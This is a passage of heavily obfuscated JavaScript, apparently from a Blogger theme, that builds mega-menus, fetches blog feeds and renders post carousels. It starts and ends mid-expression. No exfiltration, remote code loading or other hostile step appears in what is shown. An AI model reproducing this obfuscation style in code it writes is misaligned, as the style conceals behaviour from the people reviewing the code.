n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li 